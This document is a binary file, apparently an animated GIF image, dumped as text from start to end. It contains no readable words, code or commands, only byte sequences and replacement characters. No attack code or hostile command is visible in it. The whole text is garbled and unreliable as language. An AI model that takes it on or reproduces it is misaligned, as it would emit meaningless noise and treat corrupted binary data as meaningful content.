�2|ȴSS�P�J��꒫$MjEɵk��?VQɅ3��F&N�1��ѣ!�"]Jס]�w��݋w*Ր��r�SH_#L�ILV�O�n�K���˘3k��7��ϟ���%A��L�3X=f��Ȓ'˭L{s�۸s�>ȁ'��������\�#�-���绣CG��(��ɐDb@�D��p��MP��c�\z���|�}�����k����[��.�5Ay�	��U�{������~v��Yp���I�H�⤠Z��Ba�>��.�e݅-X��]h���5�x�j��q�%V _H�ʑ+6�b��E(#o��he}9d��M�%!F^��߇>b2\���!~�U��6��d�S� �Wj�g����g�~����Gb&u�p�jj�g�b���s�YP}���|��'����1�R�Y�jV0�Nđ���b9��_����i���i!�D�%��;旡�����&@��B���)�b�e���r����*���^�;F4�D�b ���,����-��H �.�v[K-y)�f;����,$"���J.��BU�d\oƛ��[J�%�޸� ���ޮZ�)�� ���׈���±n��o�*��U�o�4	L�p�~$\��'B�L%�p*��R��j���.�LMd#��[�b��w�!h�1�WHǤ��4���u��#蹦�5�8%�>�8��������s ��K���Iq�(���j�~������UK���J�K[�IԂ�+��'�P��/��-,r��9�j�	A��폈Q߲ϥ'�5��e��VqF�[U���Ǳ�JJ\@	(�`����o?-¨�r��"K�x��M�^�2]�^���e�?�r$����%<؀�t��T�xПGh�܂t��TѼ ދz�a�L�2ƭ{ӣ��F%�`b!	��n�:*i@l�AF��
8�9�� �'z� fK!�
��m������lA��-;>��n������CƲ
��`�M�# qK��k���,'�2YO����(�!H���	��u��P6�*C��
���V�E��&:��e�(Y�?
��T,.�&+[A8��5m�&�t�H��f�B,�e)G'�R�܁��1��T�"qv��[�gr����p�1
�� ���AN(s�̄�!��ŴG ��f�j���H���݌��-���2�92L8(�O$%<��L�����^xH.��(7mIH���ѱ���-�Q��D�WQenO<1�c�iϝ
���%#��˚�T�cb�{�R�4
o �;gъ�O@��Z!ce�]�}0[P�@�A!�ܤ�.}���B"K��P�ÇL��O��U'�5lz��쒦X�Z�_�̨�[�R'��<��ڱkE'ZS��`��f.Ɛ�z����8�z#m�u�~��~ު������l$�H��!�
�e���І6�D��Y	y�@�mu�k��%_�V���#fgI(���m"KP������
�Ts�	�݆(eK�
�gյ- ���zw��/���%�&W��m�;�[��Nׅ��*}����֋�E�f���n*���,^A���n1��}���[�ȷc-k�r��
����04�WN�!� ��L�����@^�sp�ZR�ŏŰT���R�2`_���`d��AE��
ہ��V��1�����B���=3'��TR�����Ĉ�l� 7���%c��9k݄����'[A�~͠�\b�X�w3w��eI�YG�Ŏ�Vf7���d�:��Ǿ�Mьn���d�b�rKn�,��Н��7��ŷ<UN��A{�,���Yh���s�L�6�%�#�5�k�i�2�]��M�bw�k���l��5�v��j�R��O� 7�H"B�zi>~tq �g�Z�Mklȹ�m����]�+�Dk<�9���ꦑ����v�í������q�����YĻ�������w3�ۀ2fbj�tַ��l�<7����Q.\&gZW�&e��rj3�ś7w���|���&*B=.d��:�'GyQX�n�ߏ镅�'����|�V�6���o�OBU���.Y䒯�-�B�	�v�;��p�ׄ6V�����AYΤN����R�GN������随0o!B�U_�.��ԋ&ըL��G �L�0�]����-"�A|����W�g[O��#�������iJl���҃_�_ ��C�J��?����^��l�_���Dy+Tg<x�۟���6<�cS]n�[��Y=6wo�T�%�=92d�x�r%�t9 ��x��}UU|5��@1�,��,�gK	�M,�Pz`�6pɆ m�w�gW�g'w D!(�}�h$�z&H^(NՕZquab0}IF/㓁�L%�R� ~��4烋�(�EeF��XG�����)�_3hv�G|?�Th�n8s�.�$w����Rd
�R��X��u��zg |�� ȕ !0�\�v��p��>���v�|:�g����+f%^'�<�s�4(j6��m��}�4n�[�@��${�$d�_�XA�^s(-�W`N$Y���h��X;�N�L�7Z���r�"�aPv�#����&�� ��ڦ.�x<b$..(�2%kHi���7?��L�g�V�N���o�(Vw�@��~�8-��� B̓bMH?�r�7`��!�8��xs/�e�&�C�r#)�&����J0;G���rI�W�p�X�:yc1#y�k�MPb3�)�ekD�R��>,4�w6W�6a3�t��fSx��X�פ0��B��mE=�tCVra"�>���> �OB�oD��8yf��	�ǐM9N);,aDTsB�3�`IR�=��	@v�	��; $m��"cI��1�s'U�(y�i�xr)Lq4+A�mBuKB�d ` d �D"�h��0 ���  ��
.�*HD�� MhY�Il�8h����C8�y51$��;psAy 6� i�� 
��AbH @�Q �	��i��
��m`�ov��W3[���%U��b'���N�1�ȗ4�i	�0(	՞�&��	 � 
)0��@qVp����� ��ɠV�2Av�li�����
)W2Jӈr�%:In "*�:�8��	����.��9�J��/]��Y?���	�G26����4�5"Ip�	��0�"Z���9E���shg�]�<**�O�� {��Jq�䥲�1 =fZ�lZ���٣��I�%ADW���m�V�5x�Q�'qW�VLY�>�œ�u���?ʨ�*&�;�J�n�o�B�OC�8*z��W������M�]�)3���.Z���� h!��z ��i4�A��S�w�Ӗa�^v�N������8i@�"bp�.̪��:�@��k:�F:"r���?R�<9���,�ɟ����	u��dW&�����E`���Ĩ=`�A4`a�y
w?��Le��J��x�*�hJ��ڬ�Z ��p����s����×�*�A��%'�z�$v(ˆ)+1|A���7�F�&��>�`��
��j>��޲B0(A�:\�C@xhWf�b>��t�CG�=����lڵ¹�8��+A�1��S���nf�WRI����?����
q{t�0v����Ժ��������z���}q��HB�XM�tKW�(a�qD��d�U`��2��;�����
{�L�+�Ht0d!*W��{�VB!uq�Q��
aM��d4���]1���Kk���gn{h��q����$�P��J1WQ��p�H�W���;��j�!
�n;�kn�k��`�+z�(�M{�؛��uۭ��W�P��[�Ъ�k�
�����)exff�S�p{��{���SL57��;���
@ &Ls���\)�Z6�p��w�ܫ�괶+��a�;�F�C��[�*�`\����Z���RN���I7� ��`�	�P+z $��h�0�ڻd
�l*#�)�I�l�:s����*E�r�G�Y��颶q���������)2�J����5�_\
l@����D�w��.i�` #r� �*F�2>�����9�ǫ�5����𚪥�B���e<�^q�f�
঳* ~�T����ڈC,;U���� }0b���:��0`ve��[�Ƽ�p1 �SA��ͦ���K�$��'<���{��<�F�nlVϕ,�B���*Ǉj Ă,�L������|�p���l���M��l����L��ى�,���7?e�#�c~S̅|Ϧ,�+��l������g���:��p���3q(��8Em�/"!��?,�D�1����C�Um�7�����FõBr#�h�dM�XQ�(=$��|��l?��s]�F���m$�f��ˎ�������'�PIM��룇�;N��*מ���/�M����6��d�M�V|>���P�˚�m�4]�t�D�4P:4���nz�nP�Ǎ�C ���J���=����ښ��؀aŉ��! v��H�_�.;�������,M�ɡ8[��Iͭm�
Qj�R�,����]��c�L��`	Ȋܤ�����,�s�K���x=�'t:`��=��/�����޽�om�9�R�� � ?y�<���"��t���␝�U�[���N�a��#���]2<�2�0�P��-�aJ�.�ۄ��Ԑ����V�ߥØ�v�ݵ�S҂�r�7���m�����?\���]��x�������[(5Guy���y�/�Fw2������;��e��q���pD�Fˁ�F��K��$���憾�}������
ܛ�]�����0>�����栎�������������P��*���I�����M�J�XS�����.����	R 3+��(�Q+P>�W�w~�l��8�����i�1#��N���Xi�j}�5��~���������e[ʿ">7�"g���*������c���߹N�f�<�!�H��������4n��������
����1K`-������=_�+��C��<�
�4�㽦��Po�U/����C�����T�O��c_�O�/�1�6���)o��a��T_�,_����B�����Z�T��d?����o��@
1�*���p��6+��J�d��/��#)�JN��������.�s/��P��_0������@����?��� !� � ,    x x  � g� �����!*��p����.Il���ŋ'FsGcF� C�Yb�ɓv$QXY�%�TU^�4b����V�d���g�W1N,sflhѡQ\�m�S�P7J�J5*īX;V)�dI�ª���K.$D��ĳQ���EJC)S�O�u�Ъ߿�������s��Ѕdg��yǍ4wY]�w�jλ�s�Ϡ=�M�tVD�m�I�bW#?w::Pk2�rt3���Y�������{i� �L<j�K�lL��u%W�u�³c��������r�g=	�=�v��G���}{�����߯��� ��	��J-��X�(q[4�`v�@�g~Z��������$f@^ 
*(�l)�2���2�	~Wa��e蔄<�[�@��aD
q܈Hv�!�:&�-fR�60�[ب�\Z���=vd�9i�N8���P4���� ���E$x�)�a���B�G�Y�y�h��o�'e1e�Y�@E���((���駁�y�b j��:��%.  �k�f�ez��k{ka��+��d�#R�ư[+����#"iĴ-eY��I�z��m��F���"ä�A�G��  �z(�T����.�����"�%��Y�IBG�@m��n0��S��q�y赽�����!  �XA�*��&n n[>��ɮ�A`�&��h�g؋�L�,34��R'��nH88�mB<�E�E2����Z`2P�"��ю4������#���,��� v��.�d�Mg�03Nm�|t& �L�-5����
E�KB��4��P| �c2�U;Y��:ɸVp�F���4��e�`��6�a�- B-��Q6A�v���ɴN	�0�3{��n�(�$����*`�,��"�I�G�'.b���r�U�k{�s�v�.����ܫ�=���Ҷ�O�߳�Bu���:��#K^[6:زȯ�/�|��Zs `���	� B��@�5��X�0@��]�Q\��A�<�x��p������_�f8�
>��� Z4P�7��,���},A � ��7��5	x��Za�����`�¨��O#΢�((� s�
pH�V��W�a��;�q̇�`�d�0&-X:���<0E��̊O��M� �.Ƞ��pf�1�ьiD#0x�ݱ��@�ۧA��W�j�H�G����#w��J��� E(�HGB�{h��"�u�����h�'�ӫ#N��	:Q�,��1Ix�[y�������@s��	,��W�e8+�	hXA~m�$#����mJϱ�Ч�	�m��ב�y���|i3)LI�g�n����7"���ԡ�ڤs,��6��|Y�#�0�eԎ̖*��� h|H�A�P�ba�S�
���I���`Q�}��C����R|2��A2HE<�R�����$_ ��B��}�@ͤ�S�!S�z*L��ϐ�{J�A��:��	�'ww�\@隟�)W!:t����Ҩ�We�*�`��[W
W4b�I�*�^y��&�}},`�3mM'�ᔐ�0�Q���;(-Nɾa����,f��]��g<c}"�ޕ��nIP�-�ފ���d%f]�52X����nm��Y�u�E���K*1t��p�e0KW�����z��Y��uI����6���FKTܬ%.Q�ܝ�Ww8e������u��}/y�9-��W���}�� H跱	� ��[�N����-�K	��z���}WLZ^\��<�c�[ l���>��y��QZ��(T�J��
w��l�\k^UE���5�������!2�7-���$B#yQ�q8c�5�s�c�!��U� �����LY�2*�Qy7��d�#���3W�@fk���5�y�$����üi�C6ě�;h1��d�`�'���9Zʐ�m=d[rǰʞ��FZ,d/��>('�UWF��ԨNuy́,��K���5��.PП�v8KeA4b�8�2{�6�DUYt�їZL�Ț�|H,�pmi�����mm��u$�PU�O��!w*���=*o~�u�.�JgQ�=b����\�GO9k�j"�[_� k|��R�@�-���1�@I�}�����L۷q���;�b^!' ����H����
G�/֑n�EI���+l�[}�$P�k[,�iT|��o�![��{Igl���@o���?����[|�҉�V��<r�\�c����dt�#=�c��V����s٦��}lW�iݝ�z��b"^��>��tt�*5�6�>�fA~��7�*�/̏Ⱦ,H�����+�	?|����&����e�ٳ&I�Ži���~�sq�=������������[��U�t�}٠��� ��>���ꏱ�_܋�kF`5gu�L�d"��[��j<�iu��i� �v�w��z*'H �y�~K�g�u�#M(dcw�@`Csua���z�>�ׁhS�	�A��g��B�_gZ�5Zؕ4�}��i�7\��r7uR(�;f���e��W�d,�B�V�G0u�lOՄ�,6�S�k�8�m�ԃg����)<b_d����H0(I4X�6ȆS�6�5�̴���]!e�H�0I��^KÂg�v�GX�r�=�X3�W�L�"󕈙�}�wC�>\SzK�k�����ԁ�9xe�Bgڵ��$VmBi��s����3-`7�؊��}�Xc��Xj��63�^1/B�bC'j��=�rY-X�Δ��cx1(�V/���2s�,fE�#>֍�A��S0 �H�~`��vk�xFnPю���6A��卮�!��,�80��1�huP��Ӈ��M��A��6hs6���fTHo���aC/$�A���� l���K}5�d؇Ⴡ��o��+�h9��ǳ	����5�?RЕ�#�w@��q��?�A���6LD9�! �J�t�C#a�ȧ�,�d1;�bm6�9݂m�� Of H�>�@�$���)�S[%�=��PD�k��P�J�daM��9Q0 ���Y��	����� 22�@U�! 4e?���pp��D�/��:�癰����=���22�S�9qG�������Y��Y��\#u�����p�iI���SF/r)��I���y'H�)��r���k�
nPc	
F�Y:k�I����)�?ym�s�Ÿ�Ӝh�1�k����l�E���B3�	 �Y������ 1*K�y
J���9.ġ����#��d��&�$�W���]�~�*+Tj��蹣<���p�0�X��G6sա�n#�FO*��q,%E(�sm6֏�y�VZ�Z*701&� 
��ő��!��i�z��a���Q�mzꠖ���)u� =�����$;A���hv`C�Im��&��y�^�<A���kp��� ���_@��/�[�YN �HF)EK���y~�NgP�vz���;꧶�-��	�c�N�'M-QGə���p�����r�Va�r� .���j������
�\�9�A��G4�Gw9xЦpriP�Ǭ�x�W45���W�P������
����ɗ&�`�3V%�230���z-���تK���&�-}P����>��؊����* �p%�$=�fp��T��w�/kJ�q���(o �������9��
�dí�:]�B.Q�g��yZ�/`Q����`�I�RU�\^������9�
|�Y)nF?6mN��Dä���t{�X[?�����:�_�?v�26wJ��{K�<�?bɬuK {H[;6�u�[�_�����d	�Z�6)gFD;��H9����{�v������>a�%T0�������<
�j ��)3�*�&��z]���������A�}!.#��-3�4ó�����\Zd�[y}�d�x���+�v�NڨL٬	�.kQcs��۩^}�Y���|w��xAv�R	�f�iĨ:�[WK8�UիS]{����ܗ����'�)04�p�y���3��D���6�*/�9旑�J:�[+7���[� |��ЩrcC�8fG�¯��a�[����*�{�4����9צ�|�5�Z@�^��Q��a��2�2g�Ŀ�U�Ж���'�ol.�u�t�ã�T+;P��[O�{	0�V�/��o
�e@G�<�1ù>���kj+i��O�A ?���
�J��{c)Z�e���*�:�(���k���j6ǰ��[#�l���񩥻���`N���bA�k�O!�R*)QjL��F��ʵ8��\�4�!Г+�=K���{0��/S�$[M.�; )�4,�8�6�|;����p#+ɳ�e`�>+#����@W ��l������ $?4��h�����By9�k���A����<�r������+d`�-�F�2���М�1-��\Ϻ1��< +���=��L�V>�B�I�+�)��K���LȾ�Ǘ��� ż��N�կ[וK� ��L�+���3����
�4-Q��ܛ�5��_�_�	�<ӧa�{]�L�"D]�R�
��W�� Ժ����:Jp��eҰ+͆@0a�ײ-=$q*	�߬�WQmթ������p�ڬ-�WA���]Т*�`=�?��V�L0���j�yH���Ƚ�=�VY�i��Z͢��������݂��
I�wm�=010���~p2�j����H|�m߿]�;C
.?0�ԍ��i��Z޷�6:�4�=��{;���ݽ�}� @B��ޫi0������־�Τ<�������%�����YH�-��܍c �2���<أ�-О팇��<ͧ�p��í�ZNӪ��>�YHV�� ��sV� >���4ߤ��˱V��@n�P �4��m_a�{�������w�۽{�=��S��S��Ub��]��4����TM�v��萞	Z���
�B�<`�ꋎ:��Z���n�������9+J��C���o\������sN�'>U��*��խ�2Ǿ�x��ʎ�Q��z�Ӑ�i�%)� )�2O���S�����N�����N�]��,���6���D`�P�N��޳������=[U�}�3�ʛj�=.���������1��:�	埾���%�����"���|N�Y��,��3���~������&�
�����>�6������n����_�����$ O�Eߧ#?����<�ʊ��eO���^��F��@���O�]��3�����M_�(��s��v�� !� � ,    x x  � g��A����C(t��OC�H�8��Ŋ/j�����& �,A2͇�v$�����KV0�<��fM*y�av�e@�
$8�`H#*����ӦOe��q䍒�PjM�i�]6�l$@ϟh��d�hҥQ�ʅ;���Na8歺��W\d�{�,Z�k�*vk���ǎ#KV�&�U��brt�Q�È�.�t]Ө������]V( @�.�,p�ܹ�٠��N:���hزV�ܵsУ�����)	 �PS��͉��(���j�嗃��9���Yȟ�!	u�$�
PKS( �O�'��⥧ y߃��'a�a!wP'E#��'V#~w�{����	�!�����Y�8!��q��ؘI�� ԡ�c�� ��9蜉H�����ŇǔT��"wW^yFo��c�PǗ6z����G�P�ye���kC%�d��=�\|��g�,Z)h�Y��e� A�+:�(�,�؄a󭩦�f�&���������FY��>P(*UJ��� [������_n��K��Ig7}8Vv��ڦ@El�d`KW{��µZġ��r����G��q5jLQ̺J��j��ƛ���fZ�m�
���B� ����T�;�v�~J�l%���F̄��Q�&�"��*"6�C%�����j������.���	m��9؇���f�~jMP�k-ā�`	�$�C{���n!F��	V$CȂS��^��l��nƴ����2���4p�6��
�c�a�]B�GE�s�����~���;4��Қ��]WO���X���ֵ*�Ţ1w�����iKn�6�D�:,���>��\�U��Ll1�(gbB�4p�. � ���q�����Y^[�e�����.�t3����E��d.�'��q��R��K�O<.���cqDo�h.�d�ۗ�.�f�����@@�i�B�SZ��C�ׁ�*��]���; �w�p�,���
� ��F��ſ�HA���w�6�]�>��������3���R�nE�n�2��XȠ]=@�;�:�
�s	�J(�2b�k! �w=Np>[��FE�ظ�1��`�W��n'@�&��O��/\P��a��i��Z�E�Y(�s
�cC������I���7�	(�8��hG<Bу܆8�/�xNH\����ȵ NȋrZ$�p�)1@gV�b�[Lb��"�[�&=I�<� ��6�1U� �L�&�P��y�h�@�pyH���L���_ŀ��a��L�1�	^t�diʗ*R8��TF}��5���Zvh��ʡ�Ԑ��i|H '��Nv��T��ؔJUq�>��9�q�5�s�G�=(-��C�B�PO��u K=mT�S�ᦦ� GMV�9�4cߜ7B�=��8���W�ΖrRS%4��^&���4�8�Ni��tu��� N(-I �E��T��`Bhe
�f�͔���'V��խ��Ba�Q� ���k�KzL�iS�^��T��}�G�z˱
v�œa�T��^���|_cgUA����ʫ^/�Y��2�����g)�U�	��ҟ��r�v�-m�k�Y7Xu���l_�
!�������\C��
�m]'�����/��^�#������Ya��[)�B�/r?��E��s��sջ^����/�f��:������R�_P΂�k��?�����j{s�W� 아}�}E�@B�oj��2��S̈́(&����@�n�k�ۢ^��+GV\�V��C���&Y�	U �q�3����7�e q ,���O1��9a�C����݀	<��XV��E��§��23�c95�r~���M����b�΃����"�J���]"

-c�>4�Tر�-��sy� �4Xϸ Һdk=3��VWb���%�cSC:F_����jND�3�5dm�u�C+P[���F���[>�fc��To���SO���Н^cmSaF �ڑ��k-g��ؕN?ԣ�P�p}Bb3���Ѻև�+��a��1�WC���G3|�=p��)~�/(G�m� �IB� q�N��Z0���?��9�d���fԒ���:�1�pћ��v��I,CYIȀ���a���~��"�5ȱ�cx��N0B�F���.��M?$�7��;'9_��Jn���	0~�>9o�6Ü�|���g���m�}f�T�!<ni
����9�u�G��?z�]^x`p������d�^��ߞ�כMr�{��e����x���&X	mn�*��=��n�����w��:�[я��gW;.���}��6�@�@כ��i_�g,޼�b�"� ��z���_��5��"{=��b�&��x��I�&w��~��C�f��}ޤ��x�D_�!�����p��EG�~�W}��h����X��m�UX�u]��"xw��~9 (h}��<6qbD]9 +��}��"��^�"�Z�d\B��e*��r6]�m��`��z�&-�QK�X��Q�Z$�_T8;ݲhW�{S�v�*\�9c�e."l���%��c/M�T��G�)��*xX;��W�w[�@y�VC_�KnD�*0 gPxh�>>ga���Ј��{�X�s��,#f<~�׉}F�� S T|p�8V#c	ň�w��)Ho#4��aV�NmSlL!W
�� ��S2��;e�XPr�3j�c6�9�q2gPA�D��$�"��A������O�C�S���_W���VAB4@SC\�p<�0%��Vh;�@�3i��/ $�8��@�BJXd��~YL��L&���r�->�4�R�h���(0iAz � O�2�"`	g��&e�c��"_�8.I�nv�� �W5�u`\��(>Q�{��0/�=�A�5~` R�� ,
�/
��.�9��(����9qT ��8�'y��h�9	D@�3~#x*07.pA�@= �i P{�VTSp�gA�@
z���G^���c����"� f��ѓ�K`�,�(^!����9�������H�̉�1 61����pZ�sy?��	=ț9n3x�<�~S�Ase�P��)��c�y�r�׹2�p��ٜ.�m�H�ɝ�������g�I��j��X�p����i���̹2�����; mr�r���V���#�f�qJ16  ��:�r�M�;���@��n  I�� XG

}%��+����7 zh	[21*i�9��l�:ڒ^��1 ��T���^408x5I:��ӠU��F�C68��]��a�>_��;��s�w#��l5G{כ<����pÌzŒx���;y�3�p!�Q�25k
}sD1*�Po�FA`X&���}����
������(�=�eH9�bOP�(����R@0�����>��9������Y���-��Ze�26�g�$�*�q�@Ǫ��i���Ud~ L�U8�Aꡧ@���J�����h/Gɭv�! *��~���-Q�
��r�c��o�%�� ���>���[�n��@x���
%� &�(+p�'*�����:��ss5�[;v	��

��<���`�p�m�s|�\$HZ�y������%ӒQ���X�;�г��Kך��:|�A$����lY���{� ߊ�	D6��V�+ "`�@�C��%�g5e��sl����#�CX���H!�;<�^̀�����������w1��3]if�w\�p��d�P�xQ�p(��{�7� ʹ�n�!��J�q���U����ʯ������B�Y{��+���ȫ�`Cb�0"���O�[�A;��n��tS��`�Fy�K��Q����c��/{;���l�FVZ�닧���2�����;�'>�&jnhZg)��yM
�j4,p@�E���ۧ�U�	���+��X*W+�;�Z
h�����ٛ1��Fq��8�b�H�����dPYk���*���P��?���	�������08D�C
��E�F�{��6����LP#����y�*w8�0W��;�C�B���q����\wȱkL����Q������i��z�w|��L,��FҒ^W;���w���  ��򍙻��aǐ����W� � ���j�"����B��(h<���m��+y�0��@ǉ���Zɕ��ɬ:�g�;��)�� gb�-���(B݈ďܥ��
v��[��S����Sf�̍,S1Ɯ���n��i)������ʇq�=�K ��庺m���!�Dm����+81��z<Ͱ��D�k�{Ú�ǫ��7/���c�c������p� ��zp��B� }�K��0=�2} <������KZ@�ZJ��� �:�oI����X�l��]!��\�����=�{��@����K��EM�`���M͉��#�{����y�
��A�|+C=�}m��C:�j-���\��y=�m=�p�y����<-�|���?�e�?�&+�z�Nv�ʩmƪ����Tk��m,
�&�mؖ�jk=ϖ��n��.e|�z�|��ڪ�^M�T�����ؠ����|�����=ߗK�q}���a��z���Yۡ�8t7�m�rz�>ܵ[��	�̊F�Ί�=6m�N�P0�6��n�L�Z��yZ��q��b��A������S7�l�!^����,�u-�3�����ߗ�R9o=��>��A�����8>��"ٸ�=�=܍��O���2�d�V` ��m��e�[��^��~�E.��1A���QQ���M[�ҌM�I���f��c����y.�i^�Ĝ/ǜ� �r��潓��A�~��~�20 ���m��'����Փ�ݎ��ε{����L�����۔t҆q��~��N揝�>�C.'���=�|�����,�}�D^`��An����}���~N�`���2�%���~�e^�ɎR�D��n�9����n�2N��N�lp+�|����^�
� 꽾�	o���������F��&�����N��^
�� 3����V� ��N�3�(O������z��?�7��F�=O�-��K_�E�2��Go�����N����D_��^�S��Ž�?�Q�?�C/� !� � ,    x x  � ��A� ��zz�0DC� F�H��ŋ�h��q��N � hB��%R�Y�� ���7O�\��XO�
}���ģ�*]ʴ�ǎ���\䦁,	��X�Y3Sf�z��t�Y�NѦ-�6�Y�eu���� `���Y��?Q�=����lW4�6���n��������%��X�@3�V�i��C��1אu��́�əNم�9W�\���H�֤O�f�y���iw�2��m��-Pn�[{���G��O��q�hM�\u����G��~1I�[�����������s&�^{��u�|�D�}��g�g��U��	x�*��T�:�RW$�E'݊�)��{f���
a�7R�߅8��#aC"n�ҟ^�0�J^��$ 0"E#H�uX�Ƣ�����E�2�W�F9���<���
~�`���Q){1� u�2���Xa#W����إ��c!���!qD�� �n�� )n� [ D�Ȩ����Y��f�o
E,����J��ۡ�ae��6��� ꪰ+a�k
i��K*h����'6���<t�������c!A5b���f롙 �.u�0,(���$�"������d��E�����-�Pƣ�����n �
pk�PaB�t<�+�d@���XC0'#���z�'#���o-(�[v�����Yl�zi�����F41�'M����p2�X_=��9����{�P5��vs�\�ݛf��wq~T���T)�t�+�����N��^��R�{�
�d��㄄Pqؼ��[g���e�� ϸ����q0 k�7�F��R߁KG����h���y�,cb9v���oW����x]L����j�ү!<�H����U����}��&���5
���DW�"�V$/ ���!J���o�//z�#�D��3L�`JXҺ�}b_�R^H���� �H�H��J�O��s|7U���`W���<�9"n��!M +8��{�`ABf����$�^�� ��Y�D�=8�%*�
�P�0�2Bx��w$�i'?_d^¦��HV<d��2�*�[V� ��1�IT�7�Hmf[1�pCB.6�U24W�h�	.��yd��e)����P��%�fA�. ��҆V�+&�eg���S49n�2�\X����I͛�'C�>b�q:�Y#�`?+�V���	����r�d��^���5>D=�@��4�Llb���:+q6P�'yx�ːăP��gb\˴��)su�502MI���t��dgKR��7<sb�}hϨ	0Zj	j�Z�m�i�I
�A������Y<Π���TX�.��>�@D�9�X.2����,�M�=�Ld���~��D"9� 5��3�S"j�9�����^Z�����L�p�Q���
 ���`���
�P�jTT�YO�3�G;�.]�4݈�+YQ
��2Tx�UT�֙�u�u��ٲ��.@�=��l�!���q�sc��J�����e�c{,��1��WG-����g��O������|��]I�RBbBN�M-\{�u�6:Ċme�:���V���'9A��e]�[��ܚRaKs�j~�T[��կ��O��<�3��0�Ԋص�*��U��V�R�����=^����ҧ>���<�NHD�����++S 7����ȣ�D6֑�Z�>
��* �3-jy�<1�`ˢ�Yt�9�/��K䢚���3�ZE��P.�s��-6�c@�3�k^�P�������Cz���bz�)Wy��X}M.˹�fB`���l�JD�Vg؂���� 3��^�k�̠�L9�A����4ᑉ|�7��\��P.tju�c�.�?�q��i	?ZU{�]���K4B[P�*� $P�y��^���ʛ]�&#A%���j�`A�ee�:���UA �s`�Ee�`��BG뜬p�׎�c�$m�lYk���m�0��4�Ij�E6��Xn�����U}���,Bx4j�Y|iI;�����+p`�!"i
��-� {{���(G�\�c��{�V�W��nuJ�Ŝp���ז@l�����輪��_�+PŜp �,o�˓���Z������mh�Ù�3[0 ��1�WzL�v��Scdh��޿�O�Gu��z��g���^�S��)7�Ŭ�ODMk�z��~Z��m���N���#����Q��x�P�]BwX��Ox���]n�E�����g�䅾'�����8�V^����gɛ����\��eRL�7�i_{�^�����E�nb�Fh�A7�}<���G;��Z��K��As��m5�����?߶��Q���}8����l��Y2���l�o�7z��W�t@?�^w6:*�#�t.�b��o�y��|>0�
�*ұ{AP
8`�Q�T>fJzN�S���.�~e(��{$�~�� �%�s6�5�6v��(��|�SD(-wF�}�7��R"\ϧ.B�p�gL)XI%�K.�~T��.��e��z��6q'q�>۰��v��M�v��ci5YR!��-�FI���ZXW�Ys5/�\P$vx�*��Ks�;&�aT9��3�q�]�����S��r^X�-�VaX�t��*Dy(u~�7��"Y��H��i[!�_P
S��HE��1p�TT��#��	c��4�p+~�3�`bFxх� �8k`��m�-V����q�v!�G�,�#1:�	uB��kgdjd0!�	��@0H�8߲+b�s�x�|T��S�a�A���3�V @�.
0��P%C�7��=[�ȅZ.�my!��
�x��Sbx��txqG@vXD���,�(	��D2�5qWv��:)�v��V�@%�P�  �r*+IA:9��S��BA�D◔3B.:$�ȏL�A hy c��1V	�aY�B
y�"0�b)���>1 ���j@�id6�p9!���g�*'��� ۸-8
���9�)�9  a� g)��ɚ��=vŌ>I`Ж�SRIIQTE�?D7�7�&��8E0��i�u���ѹ�l��<)
3F�EU\�b��	��y{g[N�C4P�Q��9�ؙ�zP�[	�׹�g	 �Y���#xN>�5KwG�P�%&�Q��00[Qc��q��i�k�ur*���ژjpz�<�|I0��0`d���l4� �4��o �3%Ґ�<�����I�Dj�����f�������*!�_R�O1�	$�:�o��12q"�9	�ɟ���� 2�9�p����d��v@o��I��n-��Q*�U:�! ,�dg���_*�Wi DZt��B+n�44M�T�Rl�h`o���N@���zVZv#�����:��ڟ2����,�s���˄1P�t}� �vt���wJ��IT�+F���>j�����x  ������uv�97�M�֊���ȫ�j�y�%8,��)z����zf��ع�����I8�a��F5�rd������ӫ��UR��:����J�a��y
1P"��0�*j$�%����`q*��j	��F�;��V�:����:+fj������(T9u��a#0���*�7[�vz=$KC%�c4�Z�-�;	�1�}S�$+	�i&(a�#q�J��N"۩I�9��p ?e�
[����A*�����HF,��x[;azE�vq"�=x��a	�(I[4�@*L����P� t���
1RW�U;�B�8VF%m�)��J�zZ6�9�P7�����k븴i�m;S�hbg���T�.y��������	��Ϣ	>eEВ;e�k*,ێ3�=����88(g:HN��j}����Z��YQO)�q"B�ڣ	��ɺ2E��k�#�ې7 %~jo������ؔN	�O�S�3oi?�%����/�3�Tk�ʱwȨ���wF����<��|h�5����.;���(Q��l��讵�0�x%EJC��2�J�# �
���om뾳b���{��8f��l+�s��M�w)�Cl��sGL4_��
�3��ز7��@;��WL^����,$!�]��2�X8��kͫ�K<�M���k���(�����V,ǵ	�t�@z3�z<�}�(�'hF�(o��0ʚt�2�O6���T�<���� s��ɸL�������!i{����S�s��M��x������{\�#�0���V�/rk���P�ʕ2�$,��t��������|��,�0��Y�q���"S���@��k�� ��yܴgZ4��:�X�2���h�EYھX4����N��Ȍm@Ѕ,��)|4�<�����΢�C�� U�&�����8���<�jp�����Е��8}�*H��#�$vIL�����
I��|��ܬTsƨ*�u�ɜ��2�άz� ��d�7�B��<�����1���1�ʼB=�$,�E��/��E��~�n�֫��P\�Z �p��>���*#�b�Q`��	�I�72�$������{@�,<����jC��{�M�J�l�R�|ˈ���:����-�ڟҴ�	R1��]�o��h�4RG;x��)M�q���i��̰"=��|�U���el�=�9H��^�ä[����g���ݰ���,q<�T�ܴKֶP9\�_�70����ې����H4@�w��Ϊ��0�.��~㝉��}=���`z�̌��M5� �����<�Y�ߖ�kP��\ =[��T����rm������ˠ���,.m��}���
^<��
>�
+�>��UN䟱<���}Ӽa��L��.�W�W��E.SR'~�km���l����Z�S�C��XN�CJ�I.ݨ�4�j	�k���Q���j��ޘ(�N���RM�P<�f��-K�z.�=�>��8/H��=��%����l�N�D
�~�U�.�" ��L�5a�cʥh��OK��ເ�N�n�|�fs�����95��ﭨ���Ͼ����iB�*��cƓ }��+�e��^����U����*���<-�N��޴0Ø�����'&Pe.��-�>����	1���_���M�f���n񩎦;^"��]�%�\��������(I��^�[�@/�7�����<��}����M/�ם�+�9���R�/�B��(O��>�\_�/
���#�2��j��^�� !� � ,    x x  � gA��AT*\��a��#:�HQ�ŋ3V��q��Kw�C��*�2!�B *0� ub�Mc8m<ȓ�O��

